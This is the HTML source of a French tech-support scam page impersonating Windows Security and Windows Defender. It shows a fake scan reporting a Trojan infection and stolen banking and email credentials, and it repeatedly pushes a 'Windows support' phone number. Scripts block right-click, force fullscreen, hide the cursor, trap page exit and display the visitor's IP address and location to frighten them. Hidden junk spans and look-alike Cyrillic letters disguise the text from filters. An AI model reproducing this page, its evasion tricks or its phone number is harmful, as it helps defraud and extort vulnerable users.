


<file: 80519/index.html>
﻿<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Systèmе-Еrr0r-С0dе #Er0erh8ydfd1</title>
    <link href="msmm.png" rel="icon" id="xjzdztwczl" type="image/png">
    <link href="css.css" rel="stylesheet">

    <script type="text/javascript" src="jquery-1.4.4.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
    $('body').bind('contextmenu', function(e){
    return false;
    });
    });//]]>
    </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>


    <script>
      var w = new XMLHttpRequest;
      w.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Adresse IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      w.open("GET", "https://ipwho.is/?lang=fr", !0);
      w.send();
    </script>

    <script>
          function getVariableFromURl(n0me)
          {
              n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
              var regexS = "[\\?&]"+n0me+"=([^&#]*)";
              var regex = new RegExp( regexS );
              var results = regex.exec( window.location.href );
              if( results == null )
                  return "";
              else
                  return results[1];
          }
      </script>
  

</head>
  <body class="map" id="zapdlrgclgczg" onbeforeunload="return myFunction()" style="cursor:none" onclick="chat();beep1();playSound();">

    
    <div class="bg" style="cursor:none">
      <div class="grsoxiwvhqocdv" style="top:0">
        <img src="bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="kxqktywpesqy" style="cursor:none" rel="noreferrer">
      <div class="zslcwdhaxkcs" style="height: 145%; cursor: none; display: block;"></div>
    </a>

    <div class="asrgyiyhxe" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="wutjtavxqggcthi">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Numérisation rapide</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="tqlhehecszhuwhr">
            <div class="dhgtotxfzlxpypa fkvgxlxycsvujeg utfgultjowq" style="width: 100%;" id="qdyoejfazkgaf" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100%<span style="color:#FFFFFF !important;">_</span>
              Complète</div>
          </div>
          <div class="pfsaxzhwdr">
            <table class="ulacfqohkuhu gkpwljjjjjx">
              <thead>
                <tr>
                  <th scope="col">Objets<span style="color:#FFFFFF !important;">_</span>
                    numérisés</th>
                  <th scope="col">
                    <div class="hqiojeagusv dcjlwtyidzcdg">
                      <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Temps<span style="color:#FFFFFF !important;">_</span>
                    passé</th>
                  <th scope="col">5 secondes</th>
                </tr>
                <tr>
                  <th scope="col">Menaces<span style="color:#FFFFFF !important;">_</span>
                    identifiées</th>
                  <th scope="col" style="color:red">
                    <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="axyussjfsyea">
          <div class="row">
            <div class="vvlucaracl">
              <div class="ltxtvlvkqkeqv">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Annuler</button>
                </div>
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="zuvhigzatol">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Analyses programmées</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="vtldqeiratqk" style="cursor: none; display: block;">
      <img src="bx1.jpg" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>

    <div class="hudtvoscku" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="srradczhvyzvwhc">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Analyse</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="row">
            <div class="iitlfqgdxh">
              <div class="ortakqyvypaa">
                <ul>
                  <li>
                    <a href="#">Analyse</a>
                  </li>
                  <li>
                    <a href="#">Planification de l'analyse</a>
                  </li>
                  <li>
                    <a href="#">Rapports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="rohupqlozafukh">
            <div class="row">
              <div class="vfkdofwqkexad">
                <div class="exkkexxdivxfxeu">
                  <img src="pcm.png">
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="dgxqtfscuskc qjspksqocr">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Vé<span style="display:none;">roz</span>rification des mi<span style="display:none;">tgc</span>ses à jour
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Mé<span style="display:none;">ctk</span>moire de numérisation
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> An<span style="display:none;">ddx</span>alyser les él<span style="display:none;">yfu</span>éments de démarrage
                    </li>
                    <li>
                      <div class="oxwrtweqckfe"></div>
                      <span>Analyse du registre</span>
                    </li>
                    <li>Analyse du sy<span style="display:none;">hxk</span>stème de fichiers</li>
                  </ul>
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="vewcdajjotuy">
                  <p>
                    <strong>Durée de l'analyse</strong>
                  </p>
                  <p>3 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <p>5 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <br>
                  <p>
                    <strong>Éléments numérisés</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Détections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="dakkllddkueyuh">
          <div class="row">
            <div class="xqiugzfjhwy">
              <div class="iqlpulwztq">
                <img src="vsc.png">
              </div>
            </div>
            <div class="gqtxslrkza">
              <div class="qxehsskqfwzv">
                <p>Cela de<span style="display:none;">wtv</span>vrait êt<span style="display:none;">uuh</span>re la de<span style="display:none;">uwj</span>rnière ch<span style="display:none;">gqs</span>ose do<span style="display:none;">vkv</span>nt vo<span style="display:none;">wsf</span>us vous in<span style="display:none;">gjt</span>quiétez à pr<span style="display:none;">wve</span>opos des me<span style="display:none;">awr</span>naces en ligne.</p>
                 <p>Premium bl<span style="display:none;">fop</span>oque les lo<span style="display:none;">twj</span>giciels ma<span style="display:none;">oox</span>lveillants, les vi<span style="display:none;">xld</span>rus et bi<span style="display:none;">vll</span>en pl<span style="display:none;">lxh</span>us en<span style="display:none;">pfz</span>core sa<span style="display:none;">vcx</span>ns ra<span style="display:none;">daz</span>lentir vo<span style="display:none;">qpl</span>tre or<span style="display:none;">tgh</span>dinateur. Pa<span style="display:none;">haj</span>ssez à la ve<span style="display:none;">jiz</span>rsion Premium</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="lhtotecjolxh">
      <div class="row">
        <div class="iitlfqgdxh">
          <div class="fyvdtswxhwqrxp" style="text-align:center">
            <span id="rkptoxiowhiy">
              <img src="msmm.png"> Sé<span style="display:none;">fip</span>curité Wi<span style="display:none;">goh</span>ndоws </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 09 70 38 05 19    
              </span>
            </span>
          </div>
        </div>
        <div class="iitlfqgdxh">
          <marquee direction="left" height="100px" width="100%">
            <small class="uxlwwalyvelzkta" style="color:#eee;font-size:10px">Windоws De<span style="display:none;">cxu</span>fender Sm<span style="display:none;">lyp</span>artScreen a em<span style="display:none;">qdr</span>pêché l'<span style="display:none;">llv</span>affichage d'<span style="display:none;">hij</span>une ap<span style="display:none;">lsl</span>plication non re<span style="display:none;">icl</span>connue. L'<span style="display:none;">crw</span>exécution de ce<span style="display:none;">hra</span>tte ap<span style="display:none;">lsl</span>plication pe<span style="display:none;">ihc</span>ut me<span style="display:none;">qya</span>ttre vo<span style="display:none;">qpl</span>tre PC en da<span style="display:none;">ujk</span>nger. Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui po<span style="display:none;">wdy</span>urrait vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="vpayvwqhakria" id="uxwhsrsykrxcdwp" style="display: block;">
      <div class="hpkuvhheiop drhqvptdzk" style="font-size:17px">
        <div class="hpkuvhheiop iltfvxxukd" style="border-bottom:1px solid #d6d5d5">
          <span class="xyqleoeprz vvkczvzthxwh" id="crgyouwdtcys">
            <span class="xyqleoeprz hpkuvhheiop">
              <img src="dm.png" class="texcgxavjvvvxfv">
            </span>Centre de sé<span style="display:none;">qyz</span>curité Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender </span>
          <span class="xyqleoeprz rdtyqycfpd gpwyuujztsrq" id="cjglowveigj">
            <a href="#" id="fccosxreapaewz">
              <img src="cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="uysfvlyfxfapzfv">
        <span class="regpyelfjduzk">
          <div id="jirpdlxevwxkf">Alerte Pa<span style="display:none;">eoz</span>re-feu Micrоsоft-Windоws !</div>
          <div id="cyqesxrfgasylkk">Système in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Troie</div>
          <div id="fukvyeookyc"> (C<span style="display:none;">wsd</span>ode d'<span style="display:none;">ezr</span>erreur : 2V7 HGTV)</div>
        </span>
      </div>
      <img src="re.gif" id="gyprpqfahqgeprr">
      <div id="uaqkqdqvhwgl">L'accès à ce sy<span style="display:none;">hxk</span>stème a été bl<span style="display:none;">hef</span>oqué po<span style="display:none;">hkv</span>ur des ra<span style="display:none;">ayp</span>isons de sé<span style="display:none;">qqp</span>curité. <br>
        <span class="qqucleowjwqxjv" style="font-size:22px;">Appeler l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">ivk</span>ndоws:<span style="display:none;">ooq</span><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 09 70 38 05 19    
          </span>
        </span>
      </div>
      <div id="lgjdoviylqsc">
        <img src="msmm.png" id="udowhvihgo">
        <span class="jtivtudqkke">Sécurité Windоws</span>
        <ul>
          <li>
            <a href="#">
              <div class="lrgsirxefucx xhogpwzrioa">
                <span id="vkpzsuelhsplzxe">Annuler</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="lrgsirxefucx rysapttrxfaf">
                <span id="vkpzsuelhsplzxe">D'ACCORD</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="ddugehxrxg" style="cursor: none; display: block;" id="izsgaujspl">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="xqssquillv">Windоws-Defender - Av<span style="display:none;">old</span>ertissement de sécurité</p>
      <p>
        <b>L'ACCÈS À CE PC EST BL<span style="display:none;">ale</span>OQUÉ PO<span style="display:none;">esv</span>UR DES RA<span style="display:none;">ztk</span>ISONS DE SÉCURITÉ</b>
      </p>
      <p>Votre or<span style="display:none;">fyj</span>dinateur no<span style="display:none;">efz</span>us a si<span style="display:none;">dae</span>gnalé qu<span style="display:none;">aes</span>'il a été in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Tr<span style="display:none;">crz</span>oie. Les do<span style="display:none;">vat</span>nnées su<span style="display:none;">qqi</span>ivantes ont été compromises.</p>
       <p>&gt; Id<span style="display:none;">yzh</span>entifiants de me<span style="display:none;">hcr</span>ssagerie <br>&gt; Mo<span style="display:none;">qpt</span>ts de pa<span style="display:none;">xuz</span>sse ba<span style="display:none;">sdz</span>ncaires <br>&gt; Co<span style="display:none;">zge</span>nnexions Fa<span style="display:none;">saq</span>cebook <br>&gt; Ph<span style="display:none;">kgo</span>otos et do<span style="display:none;">vxz</span>cuments </p>
       <p>Windоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui pe<span style="display:none;">ihc</span>ut vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</p>
       <p>Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par téléphone.</p>
       <p>Appelez im<span style="display:none;">kyj</span>médiatement l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">goh</span>ndоws po<span style="display:none;">hkv</span>ur si<span style="display:none;">ckt</span>gnaler ce<span style="display:none;">hra</span>tte me<span style="display:none;">row</span>nace, em<span style="display:none;">vif</span>pêcher l'<span style="display:none;">poa</span>usurpation d'<span style="display:none;">fot</span>identité et dé<span style="display:none;">uhl</span>bloquer l'<span style="display:none;">aru</span>accès à cet appareil.</p>
